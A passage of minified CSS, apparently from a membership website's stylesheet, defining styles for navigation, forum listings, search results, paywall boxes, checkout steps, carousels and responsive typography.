p{padding:0 1.5rem;line-height:1.2;}.clickthru a{text-decoration:underline;}.article-links .links.list-inline{margin:1em 0 2em;}.article-links .links.list-inline li{margin:0 1em 0 0;padding:0;}.article-links .links.list-inline li a{text-decoration:none;padding:0.2em 0.5em;background-color:rgb(218.0131004367,235.4978165939,197.5021834061);font-size:80%;}.article-links .links.list-inline li a:hover{background-color:rgb(169.0174672489,209.6637554585,121.3362445415);}.article-links .links.list-inline li.first{display:none;}.article-links .links.list-inline li.first.active{display:inline-block;}.no-bottom-rule{border-bottom:none;}.modal-image{margin-bottom:1em;}.modal-body p{font-size:13px;}.sidebar-head{background-color:#230f5a;color:white;font-size:110%;font-weight:600;margin:-1em -1em 0.5em;padding:0.5em 1em;text-transform:uppercase;line-height:120%;}.sidebar-ref a.text-link,.sidebar-ref .sidebar-title{font-weight:600;display:block;margin:1em 0 0.5em;font-size:1.8rem;line-height:120%;}.read-more a.text-link{font-size:100%;text-decoration:underline;}#ContinuingEducation{clear:both;}.carousel-caption{position:relative;left:auto;right:auto;text-shadow:none;margin-top:21px;font-size:90%;padding-bottom:0px;color:#000;background-color:transparent !important;text-align:left;}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{top:50px;}.carousel-control .glyphicon-chevron-right{right:20%;}.carousel-control .glyphicon-chevron-left{left:20%;}.carousel-control.right,.carousel-control.left{background-image:none !important;}a.carousel-control:focus,a.carousel-control:active{outline:none !important;border:none !important;box-shadow:none !important;}.carousel-indicators{bottom:40px;}.carousel-indicators li,.carousel-indicators li.active{width:12px !important;height:12px !important;margin:1px 1px 1em !important;}.carousel-inner > .item > img{max-height:calc(100vh - 255px) !important;margin:0 auto;border:1px solid rgb(230.7878378378,229.5135135135,233.3364864865);}#bg-slideshow{text-align:center;}#bg-slideshow h4{margin-top:0;}.topic-header{background-image:linear-gradient(#9994a4,#ded8ea);}@media only screen and (min-width:768px){.topic-header .container-fluid{padding:0;}}.hero-flex{display:flex;justify-content:space-around;padding:0;}@media only screen and (min-width:768px) and (max-width:991px){.hero-flex{flex-direction:column;}}.hero-flex .flex-blurb{padding:20px 0;}@media only screen and (min-width:768px){.hero-flex .flex-blurb{order:2;padding:10px 20px 20px;}}@media only screen and (min-width:992px){.hero-flex .flex-blurb{order:0;flex:1 0 60%;padding-top:20px;}}.hero-flex .flex-blurb h1,.hero-flex .flex-blurb p,.hero-flex .flex-blurb li{color:black;}@media only screen and (max-width:767px){.hero-flex .flex-blurb h1{font-size:275%;}}.hero-flex .flex-blurb .caption p,.hero-flex .flex-blurb .caption a:link{display:inline;}.hero-flex .flex-blurb .caption a:link{text-decoration:underline;}@media only screen and (min-width:992px){.hero-flex picture{overflow:hidden;position:relative;flex:0 0 40%;}.hero-flex picture img{position:absolute;left:0;top:0;height:100%;width:100%;transform:none;object-fit:cover;}}@media only screen and (min-width:768px) and (max-width:991px){.hero-flex picture img{order:1;display:block;width:100%;height:auto;}}@media only screen and (min-width:768px) and (max-width:991px) and (min-width:992px){.hero-flex picture img{max-width:100%;}}@media only screen and (min-width:768px) and (max-width:991px){.hero-flex{position:relative;}.hero-flex h1{color:#E8FFD1;position:absolute;font-size:320%;padding:12px 20px 8px;top:0;line-height:108%;background-color:rgba(67.6216216216,63.8648648649,75.1351351351,0.5);display:block;width:100%;margin-top:0;text-shadow:1px 1px 2px black;font-weight:normal;}}@media only screen and (min-width:768px){.topic-body{background-color:#43425C;}.topic-body .row{margin-bottom:1.5em;}.topic-body p{color:white;}}@media only screen and (min-width:1200px){.topic-body .container-fluid{padding-left:0;}}@media only screen and (min-width:992px) and (max-width:1439.99px){.topic-body .topic-inner .row{margin-left:0px;}}@media only screen and (min-width:992px){.topic-body .topic-inner .row{margin-right:-20px;}}@media only screen and (min-width:1440px){.topic-body .topic-inner{border-left:1px dotted rgb(134.4116216216,128.0648648649,147.1051351351);}.topic-body .topic-inner .row{padding-left:15px;}}.topic-body .topic-right{background-color:white;padding-top:30px;padding-bottom:35px;}@media only screen and (min-width:768px){.topic-body .topic-right{padding:30px 2em 2em;}}.topic-body .topic-right ul{list-style-type:none;padding-left:0;}.topic-body .topic-right h3:first-child{margin-top:0;}.topic-body .topic-right p{color:inherit;}.topic-body .row .topic-left{border-top:1px solid white;}@media only screen and (max-width:767px){.topic-body .row .topic-left{border-top:2px dotted #6D6984;}}.topic-body .row:first-of-type .topic-left{border-top:none;}.topic-left{padding-top:30px;}@media only screen and (min-width:992px) and (max-width:1199px){.topic-left{padding-left:0;}}@media only screen and (min-width:1200px){.topic-left{padding-left:20px;}}.topic-left h2{margin-top:0;font-family:jaf-bernino-sans-narrow,"Arial Narrow",AvenirNextCondensed-Medium,"Roboto Condensed",sans-serif;font-weight:600;text-transform:uppercase;font-size:28px;}@media screen and (min-width:768px){.topic-left h2{font-size:26px;}}@media screen and (min-width:992px){.topic-left h2{font-size:28px;}}@media screen and (min-width:1441px){.topic-left h2{font-size:30px;}}@media only screen and (min-width:768px){.topic-left h2{color:white;}}@media only screen and (min-width:768px){.topic-left p{color:white;}}.topic-left p{font-style:italic;}.search-result h3 a{text-decoration:underline;font-size:20px;font-weight:600;}.search-result h4{font-family:jaf-bernino-sans-narrow,"Arial Narrow",AvenirNextCondensed-Medium,"Roboto Condensed",sans-serif;text-transform:uppercase;font-weight:normal;font-size:16px;}.search-result button{margin:-2px 0 0 0.75em;cursor:default;}.search-result .btn:hover{background-color:#77AB3A;border-color:rgb(105.7489082969,151.9585152838,51.5414847162);}.search-result .fa{color:#230f5a;}.search-result p{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.search-snippet strong{background-color:#dcffaf;}.taxonomy-term-description{font-size:20px;}.taxonomy-term-description p:first-child{margin-top:0;}.search-result p{font-family:Adelle,Georgia,"Times New Roman",Times,serif;}#table-forum .search-result p{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}li.search-result{margin-bottom:1em;}.facetapi-checkbox{margin-right:0.35em !important;}.paywall{display:block;border:1px solid rgb(189.7457627119,187.8813559322,212.1186440678);background-image:-webkit-linear-gradient(top,rgb(230.7878378378,229.5135135135,233.3364864865) 0%,#DCDBE8 100%);background-image:-o-linear-gradient(top,rgb(230.7878378378,229.5135135135,233.3364864865) 0%,#DCDBE8 100%);background-image:linear-gradient(to bottom,rgb(230.7878378378,229.5135135135,233.3364864865) 0%,#DCDBE8 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFE7E6E9",endColorstr="#FFDCDBE8",GradientType=0);padding:0 1.5em 0.5em;margin-top:1em;margin-bottom:1em;text-align:center;}.paywall .btn{margin:0.5em 0 0.25em;}.paywall .btn.btn-paywall-annual{background-color:#2B5597;border-color:#2B5597;}.paywall h3{font-weight:normal;}.paywall-1,.paywall-2{text-align:center;}.superheader{text-transform:uppercase;font-weight:normal;font-size:150%;color:rgb(92.4324324324,87.2972972973,102.7027027027);border-bottom:1px solid rgb(230.7878378378,229.5135135135,233.3364864865);margin-bottom:1em;}.page-user{}.page-user ul.links{display:none;}.page-user{}.page-user .profile{overflow:hidden;}.page-user .profile h1{display:block;font-weight:200;color:black;margin:0.25em 0;}.page-user .profile .accreditations{color:rgb(92.4324324324,87.2972972973,102.7027027027);margin-top:0;}.page-user .profile .job-title{margin:1.5em 0 0;font-weight:600;color:rgb(67.6216216216,63.8648648649,75.1351351351);}.page-user .profile .member-since{margin-top:2em;font-size:13px;color:rgb(134.4116216216,128.0648648649,147.1051351351);}.page-user-cards ul.links{display:block;margin:0 0 0.25em;}#commerce-addressbook-billing-list td{padding:1rem 6rem 2rem 0;}#payment-details .form-control{width:auto;}#edit-commerce-payment-payment-details-credit-card-exp-month,#edit-commerce-payment-payment-details-credit-card-exp-year{display:inline;}.checkout-help{font-size:24px;font-weight:600;margin-bottom:0.5em;}ol.inline.commerce-checkout-progress{padding-left:20px;margin:0 0 1em;padding:0.5em 0 0.5em 1em;text-transform:uppercase;background-color:rgb(234.4266375546,244.1522270742,223.0177729258);}ol.inline.commerce-checkout-progress li{display:block;list-style:outside none none;position:relative;text-align:center;width:auto;color:rgb(134.4116216216,128.0648648649,147.1051351351);}ol.inline.commerce-checkout-progress li.active{color:rgb(51.4945945946,48.6337837838,57.2162162162);}ol.inline.commerce-checkout-progress li.checkout::after,ol.inline.commerce-checkout-progress li.payment::after,ol.inline.commerce-checkout-progress li.review::after{content:"»";padding:0 1em;font-weight:400;color:rgb(51.4945945946,48.6337837838,57.2162162162);}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{background-image:none;background-color:#f5f5f5;}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{background-image:none;background-color:rgb(230.7878378378,229.5135135135,233.3364864865);}.ui-accordion .ui-accordion-header,.ui-accordion-content-active{margin-bottom:0.5em;}.ui-accordion .ui-accordion-header.ui-accordion-header-active,.ui-accordion-content-active.ui-accordion-header-active{margin-bottom:0;}a#post-question,a#forum-search{color:#fff;background-color:#77AB3A;border-color:rgb(105.7489082969,151.9585152838,51.5414847162);}a#post-question:focus,a#post-question.focus,a#forum-search:focus,a#forum-search.focus{color:#fff;background-color:rgb(92.4978165939,132.9170305677,45.0829694323);border-color:rgb(39.4934497817,56.7510917031,19.2489082969);}a#post-question:hover,a#forum-search:hover{color:#fff;background-color:rgb(92.4978165939,132.9170305677,45.0829694323);border-color:rgb(73.9462882096,106.2589519651,36.0410480349);}a#post-question:active,a#post-question.active,.open > a#post-question.dropdown-toggle,a#forum-search:active,a#forum-search.active,.open > a#forum-search.dropdown-toggle{color:#fff;background-color:rgb(92.4978165939,132.9170305677,45.0829694323);border-color:rgb(73.9462882096,106.2589519651,36.0410480349);}a#post-question:active:hover,a#post-question:active:focus,a#post-question:active.focus,a#post-question.active:hover,a#post-question.active:focus,a#post-question.active.focus,.open > a#post-question.dropdown-toggle:hover,.open > a#post-question.dropdown-toggle:focus,.open > a#post-question.dropdown-toggle.focus,a#forum-search:active:hover,a#forum-search:active:focus,a#forum-search:active.focus,a#forum-search.active:hover,a#forum-search.active:focus,a#forum-search.active.focus,.open > a#forum-search.dropdown-toggle:hover,.open > a#forum-search.dropdown-toggle:focus,.open > a#forum-search.dropdown-toggle.focus{color:#fff;background-color:rgb(73.9462882096,106.2589519651,36.0410480349);border-color:rgb(39.4934497817,56.7510917031,19.2489082969);}a#post-question:active,a#post-question.active,.open > a#post-question.dropdown-toggle,a#forum-search:active,a#forum-search.active,.open > a#forum-search.dropdown-toggle{background-image:none;}a#post-question.disabled:hover,a#post-question.disabled:focus,a#post-question.disabled.focus,a#post-question[disabled]:hover,a#post-question[disabled]:focus,a#post-question[disabled].focus,fieldset[disabled] a#post-question:hover,fieldset[disabled] a#post-question:focus,fieldset[disabled] a#post-question.focus,a#forum-search.disabled:hover,a#forum-search.disabled:focus,a#forum-search.disabled.focus,a#forum-search[disabled]:hover,a#forum-search[disabled]:focus,a#forum-search[disabled].focus,fieldset[disabled] a#forum-search:hover,fieldset[disabled] a#forum-search:focus,fieldset[disabled] a#forum-search.focus{background-color:#77AB3A;border-color:rgb(105.7489082969,151.9585152838,51.5414847162);}a#post-question .badge,a#forum-search .badge{color:#77AB3A;background-color:#fff;}a#post-question,a#forum-search{margin-bottom:1em;display:inline-block;padding-top:12px;padding-bottom:9px;width:100%;text-align:left;}@media only screen and (min-width:600px) and (max-width:991.99px){a#post-question,a#forum-search{width:48%;}}a#post-question,a#forum-search{box-shadow:1px 1px 5px 0 rgba(0,0,0,0.4);text-decoration:none;text-transform:uppercase;}a#post-question .fi,a#post-question .glyphicon,a#forum-search .fi,a#forum-search .glyphicon{font-size:130%;float:left;padding-right:8px;display:block;width:auto;line-height:1.1;}a#forum-search{color:#fff;background-color:#6D6984;border-color:rgb(26.5,11.3571428571,68.1428571429);}a#forum-search:focus,a#forum-search.focus{color:#fff;background-color:rgb(85.5443037975,82.4050632911,103.5949367089);border-color:black;}a#forum-search:hover{color:#fff;background-color:rgb(85.5443037975,82.4050632911,103.5949367089);border-color:rgb(6.1,2.6142857143,15.6857142857);}a#forum-search:active,a#forum-search.active,.open > a#forum-search.dropdown-toggle{color:#fff;background-color:rgb(85.5443037975,82.4050632911,103.5949367089);border-color:rgb(6.1,2.6142857143,15.6857142857);}a#forum-search:active:hover,a#forum-search:active:focus,a#forum-search:active.focus,a#forum-search.active:hover,a#forum-search.active:focus,a#forum-search.active.focus,.open > a#forum-search.dropdown-toggle:hover,.open > a#forum-search.dropdown-toggle:focus,.open > a#forum-search.dropdown-toggle.focus{color:#fff;background-color:rgb(69.1253164557,66.5886075949,83.7113924051);border-color:black;}a#forum-search:active,a#forum-search.active,.open > a#forum-search.dropdown-toggle{background-image:none;}a#forum-search.disabled:hover,a#forum-search.disabled:focus,a#forum-search.disabled.focus,a#forum-search[disabled]:hover,a#forum-search[disabled]:focus,a#forum-search[disabled].focus,fieldset[disabled] a#forum-search:hover,fieldset[disabled] a#forum-search:focus,fieldset[disabled] a#forum-search.focus{background-color:#6D6984;border-color:rgb(26.5,11.3571428571,68.1428571429);}a#forum-search .badge{color:#6D6984;background-color:#fff;}@media only screen and (min-width:0) and (max-width:599px){a#forum-search{display:none;}}a#forum-search:after{font-family:"Glyphicons Halflings";content:"−";float:right;color:rgba(0,0,0,0.3);}a#forum-search.collapsed:after{content:"+";}a.visible-toggle{text-decoration:none;}a.visible-toggle:before{font-family:"Glyphicons Halflings";content:"\e082";float:left;padding:0 0.2em 0 0.1em;color:#6D6984;}a.visible-toggle.collapsed:before{content:"\e081";}@media only screen and (min-width:600px) and (max-width:991.99px){a#post-question{margin-right:4%;}}@media only screen and (max-width:767px){#bg-content-private-forum-search-block-form,#block-bg-content-shared-files-search-form{min-height:20px;padding:15px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid rgb(227.15,227.15,227.15);border-radius:4px;}}@media only screen and (min-width:992px){#bg-content-private-forum-search-block-form,#block-bg-content-shared-files-search-form{min-height:20px;padding:15px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid rgb(227.15,227.15,227.15);border-radius:4px;margin-right:-15px;}}@media only screen and (min-width:992px){#bg-content-private-forum-search-block-form,#block-bg-content-shared-files-search-form{margin-right:0;}}#bg-content-private-forum-search-block-form,#block-bg-content-shared-files-search-form{margin-bottom:2em;}#bg-content-private-forum-search-block-form label[for=edit-keyword-search],#bg-content-private-forum-search-block-form label[for=input-search],#block-bg-content-shared-files-search-form label[for=edit-keyword-search],#block-bg-content-shared-files-search-form label[for=input-search]{text-transform:uppercase;text-decoration:none;font-size:14.4px;font-weight:600;}#bg-content-private-forum-search-block-form #show-results,#block-bg-content-shared-files-search-form #show-results{margin-top:0.5em;}#bg-content-private-forum-search-block-form #clear-search button,#bg-content-private-forum-search-block-form #edit-clear-credits,#bg-content-private-forum-search-block-form #edit-clear-location,#block-bg-content-shared-files-search-form #clear-search button,#block-bg-content-shared-files-search-form #edit-clear-credits,#block-bg-content-shared-files-search-form #edit-clear-location{float:right;border:none;padding:0;background-color:transparent;font-weight:600;font-size:120%;margin-top:-1px;}#bg-content-private-forum-search-block-form .form-item-search-scope,#block-bg-content-shared-files-search-form .form-item-search-scope{float:left;margin:0.1em 0 0;}#bg-content-private-forum-search-block-form .form-item-search-scope:first-of-type,#block-bg-content-shared-files-search-form .form-item-search-scope:first-of-type{padding-right:1em;}#bg-content-private-forum-search-block-form #search-scope,#block-bg-content-shared-files-search-form #search-scope{font-size:12.35px;margin:0 0 0.5em;}#bg-content-private-forum-search-block-form .form-control,#block-bg-content-shared-files-search-form .form-control{border-radius:0;padding:5px 8px;line-height:1.2;height:inherit;font-size:14px;}#bg-content-private-forum-search-block-form .form-control,#bg-content-private-forum-search-block-form .form-group,#block-bg-content-shared-files-search-form .form-control,#block-bg-content-shared-files-search-form .form-group{margin-bottom:1em;}@media only screen and (min-width:0) and (max-width:599px){#forum-tools{display:block;height:auto !important;}}#forum-tools .form-item-keyword-search{display:table;}#forum-tools .input-group{width:100%;}#block-bg-content-peer-network-links ul{list-style-type:none;padding-left:0;}#block-bg-content-peer-network-links a{display:block;padding:10px 15px;border:1px dotted #6D6984;margin-bottom:0.5em;line-height:1.2;border-radius:4px;}#block-bg-content-peer-network-links a:after{content:" forum »";}.forum-replies a:link{text-decoration:none;color:rgb(67.6216216216,63.8648648649,75.1351351351);}.forum-replies .glyphicon{color:rgb(134.4116216216,128.0648648649,147.1051351351);}.forum-recent{width:20%;}.powered-by-leeduser{font-size:13px;font-weight:600;text-align:right;font-style:italic;}.page-usgbc-forums h1.page-header,.page-usgbc-forums .search-tips,.page-usgbc-forums footer{display:none;}.speech-bubble{position:relative;background:#fff;border-radius:3px;width:2em;padding:0;margin:0;text-align:center;color:rgb(51.4945945946,48.6337837838,57.2162162162);font-size:85%;border:2px solid #C0BCC5;}.speech-bubble:after{content:"";position:absolute;bottom:0;left:30%;width:0;height:0;border:0.6em solid transparent;border-top-color:#C0BCC5;border-bottom:0;border-left:0;margin-left:-0.172em;margin-bottom:-0.6em;}.glyphicon-leaf{width:auto;}.glyphicon-leaf:before{color:rgb(95.2,136.8,46.4);font-size:110%;}#xs-filter{padding:4px 12px;background-color:rgb(233,231,238.5);}@media only screen and (max-width:767px){#table-forum{margin:0 -15px 25px;width:auto;max-width:inherit;}}#table-forum th{background-color:rgb(230.7878378378,229.5135135135,233.3364864865);padding:2px 12px;}#table-forum td{padding-left:12px;}@media only screen and (min-width:768px){#table-forum td{padding-top:12px;}#table-forum td.forum-topic{padding-left:0;}}#table-forum .user-picture img{width:80px;height:80px;border:1px solid rgb(134.4116216216,128.0648648649,147.1051351351);}@media only screen and (min-width:992px){#table-forum .forum-topic .user-picture img{width:100px;height:100px;}}#forum-heading{background-color:#230f5a;color:#fff;padding:6px 12px;margin-bottom:1px;}@media only screen and (max-width:767px){#forum-heading{margin:0 -15px 1px;}}.forum-topic h4{margin:0 0 0.5em;font-size:24px;font-family:inherit;font-weight:600;text-transform:none;}.forum-topic h4 a:link{text-decoration:none;}.forum-topic h5{font-size:14.4px;}.forum-topic h6{font-size:12.6px;}.forum-topic h5,.forum-topic h6{font-weight:normal;margin:0.6em 0;}.forum-topic .search-snippet{margin:0.75em 0;line-height:1.4;}.forum-topic .glyphicon:empty{width:auto;}@media only screen and (min-width:1200px){.page-node-add .main-container section{width:90%;}}@media only screen and (min-width:1440px){.page-node-add .main-container section{width:80%;}}.page-node-add .main-container section .change-credit,.page-node-add .main-container section .field-name-field-project-location,.page-node-add .main-container section .field-name-field-lu-forum-tags{display:none;}.page-node-add .main-container section .tab-content{min-height:auto;}.page-node-add .main-container section .field-name-body{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.group-member{display:table-row;}.group-member:nth-child(odd){background-color:#f5f5f5;}.group-member:hover{background-color:rgb(230.7878378378,229.5135135135,233.3364864865);}.group-member:hover .glyphicon-envelope{color:#6D6984;}.group-member-list{display:table;}.group-member-list .glyphicon-envelope{color:#b1aec1;}.group-member-list .glyphicon-envelope:hover{color:#230f5a;}.group-member-name{display:table-cell;padding:3px 10px 3px 0;}.group-member-email{display:table-cell;padding:3px 10px 3px 30px;}.treeview span.icon{margin-right:6px;color:#6D6984;}@media only screen and (max-width:767px){.treeview .file-user{font-style:italic;}.treeview .file-user:before{content:"Uploaded by ";}}@media only screen and (min-width:768px){.treeview .file-user{float:right;}}.treeview .file-link{font-weight:600;float:left;}.node-communities header{background-image:-webkit-linear-gradient(top,rgb(65.4,63,79.2) 0%,rgb(167.4,165,181.2) 100%);background-image:-o-linear-gradient(top,rgb(65.4,63,79.2) 0%,rgb(167.4,165,181.2) 100%);background-image:linear-gradient(to bottom,rgb(65.4,63,79.2) 0%,rgb(167.4,165,181.2) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FF413F4F",endColorstr="#FFA7A5B5",GradientType=0);padding-bottom:1em;}.node-communities header h1,.node-communities header h2,.node-communities header p{color:white;}.node-communities header h2{text-transform:uppercase;}.node-communities h2{font-family:Adelle,Georgia,"Times New Roman",Times,serif;font-weight:400;}.node-communities h3{text-transform:uppercase;font-size:16px;}@media only screen and (min-width:600px) and (max-width:991.99px){.node-communities .visible-sm img{float:right;max-width:300px;margin-left:15px;margin-bottom:15px;}}.inner-nav{background-image:-webkit-linear-gradient(top,rgb(54.5,52.5,66) 0%,rgb(123.6,120,144.3) 100%);background-image:-o-linear-gradient(top,rgb(54.5,52.5,66) 0%,rgb(123.6,120,144.3) 100%);background-image:linear-gradient(to bottom,rgb(54.5,52.5,66) 0%,rgb(123.6,120,144.3) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FF373542",endColorstr="#FF7C7890",GradientType=0);}.inner-nav h1,.inner-nav h2{color:white;}.inner-nav h1{font-weight:400;padding-top:0.5em;}.inner-nav li{border-bottom-width:0;margin-bottom:0;}.inner-nav li a{color:#fff;border-radius:6px 6px 0 0;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.inner-nav li a:hover{color:#fff;background-color:#43425C;}.inner-nav li.active a,.inner-nav li.active a:hover{color:#121114;background-color:#fff;}.inner-nav li a:active,.inner-nav li a:focus{background-color:#230f5a;}@media only screen and (max-width:767px){.inner-nav ul{display:flex;flex-wrap:nowrap;overflow:auto;}.inner-nav ul::-webkit-scrollbar{display:none;}.inner-nav li{flex:0 0 auto;}.inner-nav li a:hover{background-color:inherit;}.inner-nav li a:active,.inner-nav li a:focus{background-color:#230f5a;}}.inner-nav .hmenu{display:flex;flex-wrap:nowrap;overflow:auto;}.inner-nav .hmenu a{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;flex:0 0 auto;margin:0 5px;text-align:center;padding:3px 7px;border-radius:4px 4px 0 0;color:white;}.inner-nav .hmenu a.active{background-color:#fff;color:#121114;}.inner-nav .hmenu::-webkit-scrollbar{display:none;}.inner-nav a:link,.under-nav a:link{text-decoration:none;}.inner-nav ul,.under-nav ul{border-bottom-width:0;}.inner-nav .nav li a:hover,.under-nav .nav li a:hover{outline:none !important;}.under-nav{border-bottom:1px solid rgb(230.7878378378,229.5135135135,233.3364864865);padding:10px 0;margin-bottom:1em;}.under-nav .nav-pills > li > a{border-radius:6px;padding:0px 15px;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;margin-right:5px;}.under-nav .nav-pills > li.active > a,.under-nav .nav-pills > li.active > a:hover,.under-nav .nav-pills > li.active > a:focus{background-color:#43425C;}.directory{display:flex;flex-wrap:wrap;}.directory .member{width:20em;display:flex;margin:0 20px 30px 0;}.directory .member img{width:120px;height:120px;border:1px solid rgb(230.7878378378,229.5135135135,233.3364864865);margin-right:15px;}form.label-wrap input{float:left;clear:left;margin:0 0.25em 0.5em 0;}form.label-wrap span{display:block;line-height:1.2;overflow:visible;margin-bottom:0.5em;}@media only screen and (min-width:600px) and (max-width:991.99px){.bricks.cal{column-count:2;column-gap:3rem;}.bricks.cal .brick{display:inline-block;width:100%;}}@media only screen and (min-width:600px){.bricks.resources{column-count:2;column-gap:3rem;}.bricks.resources .brick{display:inline-block;width:100%;}}@media only screen and (min-width:992px){.bricks.cal{display:flex;}.bricks.cal .brick{flex:1 1 0px;margin-right:1em;border-right:1px dotted rgb(134.4116216216,128.0648648649,147.1051351351);padding-right:1em;}.bricks.cal .brick:last-of-type{border-right:none;}}.brick{min-width:0;margin-bottom:1.5em;}.brick h3{margin-top:0;background-color:rgb(145.5,142.5,162.75);color:white;text-transform:uppercase;font-weight:200;font-size:18px;}@media screen and (min-width:768px){.brick h3{font-size:17px;}}@media screen and (min-width:992px){.brick h3{font-size:18px;}}@media screen and (min-width:1441px){.brick h3{font-size:19px;}}.brick h3{padding:3px 8px;}.brick > h4{margin:0.8em 0 0;}.brick p{margin:0.25em 0;line-height:1.3;}.view-working-group-index th.views-field-title{width:15%;}.view-working-group-index th.views-field-field-subject{width:20%;}.views-field-field-public-update .well{border:none;background-color:transparent;box-shadow:none;padding:0;margin:0;}.node-type-working-group aside{padding-top:1.5em;}.node-type-working-group .field-name-field-description .field-label{font-size:23px;}@media screen and (min-width:768px){.node-type-working-group .field-name-field-description .field-label{font-size:22px;}}@media screen and (min-width:992px){.node-type-working-group .field-name-field-description .field-label{font-size:23px;}}@media screen and (min-width:1441px){.node-type-working-group .field-name-field-description .field-label{font-size:24px;}}.node-type-working-group .field-name-field-description .field-label{color:rgb(67.6216216216,63.8648648649,75.1351351351);font-style:italic;}.tablesorter-default{font:inherit;}.magnify{font-size:18px;}@media screen and (min-width:768px){.magnify{font-size:17px;}}@media screen and (min-width:992px){.magnify{font-size:18px;}}@media screen and (min-width:1441px){.magnify{font-size:19px;}}.magnify h2{font-size:32px;}@media screen and (min-width:768px){.magnify h2{font-size:34px;}}@media screen and (min-width:992px){.magnify h2{font-size:36px;}}@media screen and (min-width:1441px){.magnify h2{font-size:38px;}}.magnify h2{letter-spacing:-0.00625em;}@media only screen and (min-width:768px){.magnify h2{letter-spacing:-0.0125em;}}.magnify h3{font-size:28px;}@media screen and (min-width:768px){.magnify h3{font-size:26px;}}@media screen and (min-width:992px){.magnify h3{font-size:28px;}}@media screen and (min-width:1441px){.magnify h3{font-size:30px;}}.magnify h3{font-weight:400;}.magnify h4{font-size:23px;}@media screen and (min-width:768px){.magnify h4{font-size:22px;}}@media screen and (min-width:992px){.magnify h4{font-size:23px;}}@media screen and (min-width:1441px){.magnify h4{font-size:24px;}}.magnify h5{font-size:19px;}@media screen and (min-width:768px){.magnify h5{font-size:18px;}}@media screen and (min-width:992px){.magnify h5{font-size:19px;}}@media screen and (min-width:1441px){.magnify h5{font-size:20px;}}.magnify h6{font-size:14px;}@media screen and (min-width:768px){.magnify h6{font-size:15px;}}@media screen and (min-width:992px){.magnify h6{font-size:16px;}}@media screen and (min-width:1441px){.magnify h6{font-size:17px;}}.magnify .region-sidebar-first,.magnify .region-sidebar-second,.magnify .alert,.magnify .credit-page-nav,.magnify .panel,.magnify .credit-browser,.magnify .credit-selector,.magnify .tabledrag-toggle-weight{font-size:16px;}.magnify .panel-title{font-size:18px;}.magnify h2.block-title{font-size:24px;font-weight:400;margin-top:0;}.nullify{font-size:16px;}.nullify h2{font-size:27px;letter-spacing:0;}.nullify h3{font-size:24px;}.nullify h4{font-size:20px;}.nullify h5{font-size:16px;}@media only screen and (min-width:0){body.page-product-guidance .outer{background-image:-webkit-linear-gradient(top,white 7%,#DCDBE8 30%);background-image:-o-linear-gradient(top,white 7%,#DCDBE8 30%);background-image:linear-gradient(to bottom,white 7%,#DCDBE8 30%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFDCDBE8",GradientType=0);background-size:100% 1500px;background-repeat:no-repeat;background-color:#DCDBE8;}.front-top h2{font-family:Adelle,Georgia,"Times New Roman",Times,serif;font-weight:300;font-style:italic;line-height:1.3;color:white;}.navbar{margin-bottom:1px;}h1,.h1{font-size:32.8px;}h2{font-size:21.6px;}h3{font-size:21.6px;}.navbar-default.navbar-main{background-color:#230f5a;}.navbar-nav .divider{background-color:rgb(134.4116216216,128.0648648649,147.1051351351);}.navbar-nav .open .dropdown-menu{background-color:white;}.navbar-nav .open .dropdown-menu > li > a{line-height:1.7em;}.navbar-nav .open .dropdown-menu > li > a:link,.navbar-nav .open .dropdown-menu > li > a:visited{color:rgb(51.4945945946,48.6337837838,57.2162162162);}.navbar-nav .open .dropdown-menu > li > a:hover,.navbar-nav .open .dropdown-menu > li > a:active{color:#050077 !important;text-decoration:underline;}.hidden-tiny{display:none;}.navbar-nav li br{display:none;}.hero{margin-bottom:1em;position:relative;}.hero h1{color:#FDC42D;position:absolute;font-size:200%;top:0;padding:0.3em 0.3em 0.1em;line-height:108%;background-color:rgba(67.6216216216,63.8648648649,75.1351351351,0.5);display:block;width:100%;margin-top:0;text-shadow:1px 1px 2px black;font-weight:normal;}.hero .credit{color:rgb(134.4116216216,128.0648648649,147.1051351351);margin-right:-15px;}.hero .caption{font-style:italic;margin-left:-15px;}.hero .credit,.hero .caption{padding:0.25em 0.5em;margin-top:0;line-height:1.2;}.hero .credit a,.hero .caption a{text-decoration:underline;color:rgb(92.4324324324,87.2972972973,102.7027027027);}.hero .credit a:hover,.hero .caption a:hover{color:#230f5a;}.hero{}.page-taxonomy .lead{font-size:16px;line-height:1.4;}.article{}.article figure{margin:0 -15px 1em;border-top:1px solid rgb(134.4116216216,128.0648648649,147.1051351351);border-bottom:1px solid rgb(134.4116216216,128.0648648649,147.1051351351);}.article figure h3{font-size:100%;margin:0.5em;font-style:normal;font-weight:600;}.article .sidebar-ref{width:100%;border:1px solid rgb(134.4116216216,128.0648648649,147.1051351351);background-color:rgb(230.7878378378,229.5135135135,233.3364864865);margin:1em 0;padding:1em;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;font-size:90%;clear:both;position:relative;z-index:50;}.btn{white-space:pre-wrap;}.paywall{margin:1em -15px 0;}.breathe{margin-top:1em;}.indent{margin-left:1em;}.row .well{margin-left:-15px;margin-right:-15px;-webkit-border-radius:0;border-radius:0;background-clip:padding-box;}.explore{color:white !important;font-size:80%;}.explore a{color:white;}.tabs--primary{margin-top:1em;}}@media only screen and (min-width:480px){.explore{font-size:100%;}.hidden-tiny{display:block;}.visible-tiny{display:none;}.hero h1{font-size:250%;}.search-result picture{float:right;}.page-user #user-login{width:80%;}}@media only screen and (min-width:768px){.main-container{padding-top:11px;}.simple-header 